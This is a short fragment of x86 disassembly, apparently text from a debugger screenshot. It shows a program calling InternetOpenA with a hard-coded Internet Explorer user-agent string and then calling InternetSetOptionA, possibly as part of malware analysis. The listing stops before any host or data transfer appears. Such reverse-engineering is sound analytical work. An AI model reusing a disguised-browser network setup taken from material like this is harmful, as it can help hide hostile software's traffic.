 00501FE1 E8 60 7F 00 00 call 509F46
00501FE6 50 push eax
00501FE7 6A 03 push 3
00501FE9 FF 75 10 push dword ptr ss:[ebp+10] [ebp+10]:"Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2;
00501FEC FF 15 A4 62 52 00 call dword ptr ds:[<&InternetOpenA>]
00501FF2 A3 84 5F 53 00 mov dword ptr ds:[535F84],eax
00501FF7 8B 35 90 62 52 00 mov esi,dword ptr ds:[<&InternetSetOption
00501FFD 6A 04 push 4
00501FFF 8D 45 FC lea eax,dword ptr ss:[ebp-4]
00502002 50 push eax
00502003 6A 05 push 5
00502005 FF 35 84 5F 53 00 push dword ptr ds:[535F84]
0050200B FF D6 call esi esi:InternetSetOptionA
0050200D 6A 04 push 4
0050200F 8D 45 FC lea eax,dword ptr ss:[ebp-4]
00502012 50 push eax
00502013 6A 06 push 6
00502015 FF 35 84 5F 53 00 push dword ptr ds:[535F84]
0050201B FF D6 call esi esi:InternetSetOptionA
0050201D 68 40 2C 53 00 push 532C40
00502022 57 push edi
00502023 6A 03 push 3
00502025 57 push edi
00502026 57 push edi